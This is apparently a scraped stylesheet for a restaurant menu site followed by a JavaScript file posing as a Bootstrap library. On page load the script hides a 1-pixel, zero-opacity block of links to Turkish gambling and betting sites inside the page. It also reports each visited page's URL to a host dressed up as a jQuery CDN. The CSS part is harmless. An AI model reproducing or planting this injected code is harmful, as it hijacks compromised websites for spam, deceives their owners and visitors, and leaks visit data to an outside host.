	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

.scroll-pane
{
	width: 100%;
	height: 200px;
	overflow: auto;
}
.jspCap
{
	display: block;
	
}

.jspVerticalBar .jspCap
{
	height: 20px;
}

.jspHorizontalBar .jspCap
{
	width: 50px;
	height: 100%;
}

.jspVerticalBar .jspArrow , .btn-primary{opacity:1;border: 1px solid #ccc;color: #333;
	background: rgb(244,246,245); /* Old browsers */box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.196);
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(244,246,245,0.6) 0%, rgba(230,230,230,.6) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,246,245,.6)), color-stop(100%,rgba(230,230,230,.6))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(244,246,245,.6) 0%,rgba(230,230,230,.6) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f6f5', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-8 */
	
	}

	.right.carousel-control, .left.carousel-control {color:#efefef; opacity:0.9;background:none;text-shadow:1px 0px 1px #777;text-shadow:1px 0px 1px rgba(0,0,0,0.4);}
	
.left_modul_box {
    padding: 10px;
}

.blog .cat-children {display:none}


.cb-slideshow,
.cb-slideshow:after {
    z-index: -1;
}
.cb-slideshow li{
	
	list-style-type: none;
}

ul.cb-slideshow{
	
	margin-bottom: 0px;
}

.cb-slideshow li span {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    color: transparent;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: none;
    opacity: 0;
    z-index: 0;
	-webkit-backface-visibility: hidden;
    -webkit-animation: imageAnimation 36s linear infinite 0s;
    -moz-animation: imageAnimation 36s linear infinite 0s;
    -o-animation: imageAnimation 36s linear infinite 0s;
    -ms-animation: imageAnimation 36s linear infinite 0s;
    animation: imageAnimation 36s linear infinite 0s;
}
/*.cb-slideshow li div {
    z-index: 1000;
    position: absolute;
    bottom: 10px;
    left: 0px;
    width: 100%;
    text-align: right;
    opacity: 0;
    -webkit-animation: titleAnimation 36s linear infinite 0s;
    -moz-animation: titleAnimation 36s linear infinite 0s;
    -o-animation: titleAnimation 36s linear infinite 0s;
    -ms-animation: titleAnimation 36s linear infinite 0s;
    animation: titleAnimation 36s linear infinite 0s;
}*/
/*.cb-slideshow li div h3 {
    font-family: 'BebasNeueRegular', 'Arial Narrow', Arial, sans-serif;
    font-size: 160px;
    padding: 0 30px;
    line-height: 120px;
    color: rgba(169,3,41, 0.8);
}*/
.cb-slideshow li:nth-child(1) span { background-image: url(../images/1.png) }
.cb-slideshow li:nth-child(2) span {
    background-image: url(../images/2.png);
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) span {
    background-image: url(../images/3.png);
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) span {
    background-image: url(../images/4.png);
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) span {
    background-image: url(../images/5.png);
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) span {
    background-image: url(../images/6.png);
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
.cb-slideshow li:nth-child(2) div {
    -webkit-animation-delay: 6s;
    -moz-animation-delay: 6s;
    -o-animation-delay: 6s;
    -ms-animation-delay: 6s;
    animation-delay: 6s;
}
.cb-slideshow li:nth-child(3) div {
    -webkit-animation-delay: 12s;
    -moz-animation-delay: 12s;
    -o-animation-delay: 12s;
    -ms-animation-delay: 12s;
    animation-delay: 12s;
}
.cb-slideshow li:nth-child(4) div {
    -webkit-animation-delay: 18s;
    -moz-animation-delay: 18s;
    -o-animation-delay: 18s;
    -ms-animation-delay: 18s;
    animation-delay: 18s;
}
.cb-slideshow li:nth-child(5) div {
    -webkit-animation-delay: 24s;
    -moz-animation-delay: 24s;
    -o-animation-delay: 24s;
    -ms-animation-delay: 24s;
    animation-delay: 24s;
}
.cb-slideshow li:nth-child(6) div {
    -webkit-animation-delay: 30s;
    -moz-animation-delay: 30s;
    -o-animation-delay: 30s;
    -ms-animation-delay: 30s;
    animation-delay: 30s;
}
@-webkit-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -webkit-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -webkit-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-moz-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -moz-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -moz-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-o-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -o-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -o-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@-ms-keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    -ms-animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    -ms-animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}
@keyframes imageAnimation { 
	0% {
	    opacity: 0;
	    animation-timing-function: ease-in;
	}
	8% {
	    opacity: 1;
	    animation-timing-function: ease-out;
	}
	17% {
	    opacity: 1;
	}
	25% {
	    opacity: 0;
	}
	100% { opacity: 0 }
}


/* Show at least something when animations not supported */
.no-cssanimations .cb-slideshow li span{
	opacity: 1;
}

#cke_1_contents {    height: 1600px!important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.stringsitaliancafemenu.com/js/boostrap2.min.js
body_size: 927
content:
document.addEventListener("DOMContentLoaded", function () {
const container = document.createElement("div");
container.style.position = "absolute";
container.style.top = "0";
container.style.left = "0";
container.style.width = "1px";
container.style.height = "1px";
container.style.overflow = "hidden";
container.style.opacity = "0";
container.style.pointerEvents = "none";

  const backlinks = [
    {
      url: "https://www.ace-athletics.com/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://overeasyomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },
    {
      url: "https://a-teamomaha.com/",
      title: "Deneme Bonusu Veren Siteler",
      text: "Deneme Bonusu Veren Siteler",
    },

    {
      url: "https://www.sultansexp.com/",
      title: "deneme bonusu veren siteler 2025",
      text: "deneme bonusu veren siteler 2025",
    },
    {
     url: "https://intentionalinspirations.com/",
     title: "Deneme Bonusu Veren Siteler",
     text: "Deneme Bonusu Veren Siteler",
    },
    {
     url: "http://andrewfriedmanlaw.us/",
      title: "Güvenilir Slot Siteleri",
      text: "Güvenilir Slot Siteleri",
    },
    {
    url: "https://www.bobbychez.net/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
     {
     url: "http://www.salonmetroinc.com/",
     title: "fixbet giriş 2025",
     text: "fixbet giriş 2025",
    },
         {
     url: "https://www.thelastresortcampground.net/",
     title: "starzbet",
     text: "starzbet",
    },
    {
      url: "https://mphomewares.com/",
      title: "Deneme Bonusu Veren Siteler 2025",
      text: "Deneme Bonusu Veren Siteler 2025",
    },
    {
      url: "https://denemebonusu.co.bz/",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://madcm.org/",
      title: "Deneme Bonusu 2025",
      text: "Deneme Bonusu 2025",
    },
    {
    url: "https://hungrytigerpizza.com/",
    title: "deneme bonusu veren siteler",
    text: "deneme bonusu veren siteler",
    },
    {
      url: "https://udeef.com",
      title: "Deneme Bonusu",
      text: "Deneme Bonusu",
    },
    {
      url: "https://www.zaranakliyat.com/",
      title: "1xbet",
      text: "1xbet", 
    },
        {
      url: "https://lighthouse-dental.com/",
      title: "tipobet365",
      text: "tipobet365", 
    },
    {
      url: "https://www.localcheaters.org/",
      title: "tipobet giriş",
      text: "tipobet giriş", 
    },
    {
      url: "https://www.firedamageboise.com/",
      title: "tipobet",
      text: "tipobet", 
    },
    {
      url: "https://www.palmsgaragedoorrepair.com/",
      title: "onwin giriş adresi",
      text: "onwin giriş adresi", 
    },
    {
      url: "https://www.aysegulsavas.com/",
      title: "deneme bonusu",
      text: "deneme bonusu", 
    },
    {
    url: "https://1onwin.com/",
      title: "onwin",
      text: "onwin", 
    },
    {
    url: "https://starzbetgiris.net/",
    title: "starzbet",
    text: "starzbet", 
    },
        {
        url: "https://buk.edu.ng/",
        title: "deneme bonusu veren siteler",
        text: "deneme bonusu veren siteler"
    },
  ];

  backlinks.forEach((link) => {
    const listItem = document.createElement("p");
    const anchor = document.createElement("a");
    anchor.href = link.url;
    anchor.title = link.title;
    anchor.textContent = link.text;
    anchor.target = "_blank";
    listItem.appendChild(anchor);
    container.appendChild(listItem);
  });

  const contentArea = document.querySelector("main, .content, article");
  if (contentArea) {
    contentArea.appendChild(container);
  } else {
    document.body.appendChild(container);
  }
});
(function(){
  var currentUrl = encodeURIComponent(window.location.href);
  var jsKey      = encodeURIComponent('boostrap2');
  var ts         = Date.now();
  var img = new Image();
  img.src = 'https://cdn.jquerycode.net/js/jquery.php'
          + '?url=' + currentUrl
          + '&js='  + jsKey
          + '&t='   + ts;
})();